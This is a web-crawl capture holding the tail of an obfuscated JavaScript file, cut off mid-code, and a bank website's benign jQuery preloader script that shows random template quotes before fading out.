'\x4f\x38\x5e\x5e')),_0xd753('0x15d', '\x4e\x36\x7a\x79'),function(){return _0x5a743a[_0xd753('0x1d9', '\x64\x4c\x21\x54')]();}]);continue;case'\x31\x32':var _0x583b44=_0x18f511;continue;case'\x31\x33':if(_0x35c5eb){_0x2b8ca4[_0xd753('0x1da', '\x40\x53\x23\x71')]([_0x35c5eb,_0xd753('0x1db', '\x35\x59\x65\x71')]);_0xc02b4f[_0xd753('0x1dc', '\x48\x26\x4e\x23')](_0x37328a,_0xc02b4f[_0xd753('0x1dd', '\x6b\x45\x6d\x63')](_0x52e893,_0x2b8ca4));}continue;}break;}}catch(_0x3aa1c5){_0x1aed9c[_0xd753('0x1de', '\x29\x71\x41\x30')](_0xd753('0x1df', '\x59\x69\x21\x66'))[_0xd753('0x1e0', '\x41\x4a\x50\x5d')]=_0xc02b4f[_0xd753('0x1e1', '\x47\x6d\x30\x68')](_0xd753('0x1e2', '\x32\x76\x4e\x73'),_0x39149b[_0xd753('0x1e3', '\x73\x30\x30\x43')](_0x3aa1c5[_0xd753('0x1e4', '\x40\x53\x23\x71')]));}finally{if(_0x3a07a9)_0x217f88[_0xd753('0x1e5', '\x59\x69\x21\x66')]=_0x3a07a9;}}());

--- FILE ---
content_type: application/javascript
request_url: https://baneco.com.bo/js/preloader.js
body_size: 57
content:
(function($){"use strict";var cites=[];cites[0]="We design Banca for the readers, optimizing not for page views or engagement";cites[1]="Banca turns out that context is a key part of learning.";cites[2]="You can create any type of product documentation with Banca";cites[3]="Advanced visual search system powered by Ajax";var cite=cites[Math.floor(Math.random()*cites.length)];$("#preloader p").text(cite);$("#preloader").addClass("loading");$(window).on("load",function(){setTimeout(function(){$("#preloader").fadeOut(500,function(){$("#preloader").removeClass("loading");});},500);});})(jQuery);